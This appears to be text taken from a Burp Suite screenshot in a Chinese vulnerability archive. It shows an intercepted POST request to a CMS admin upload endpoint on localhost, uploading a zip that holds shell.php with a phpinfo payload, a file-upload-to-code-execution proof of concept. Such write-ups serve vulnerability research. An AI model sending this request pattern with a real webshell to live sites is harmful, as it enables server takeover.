 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Authz
截断 HTTP历史记录 WebSocket历史 选项
http://localhost:80 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST
http://localhost/admin.php?c=upload&f=zip&PHPSESSION=s07fke8ifd03o50tqopdhjaof2&id=WU_FILE_0&name=test.zip&type=application%2Fx-zip-compressed&lastModifiedDate=2019%2F10%2F
4+%E4%B8%8B%E5%8D%8811%3A50%3A40&size=171 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-zip-compressed
Content-Length: 171
Connection: close
Referer: http://localhost/admin.php?c=module&f=import
Cookie: PHPSESSION=s07fke8ifd03o50tqopdhjaof2
PK
I DO] v shell.php<?php phpinfo(); ?>PK ?
I DO] v $ shell.php
f z a 0
a 0
PK [ :
'零组资料文库'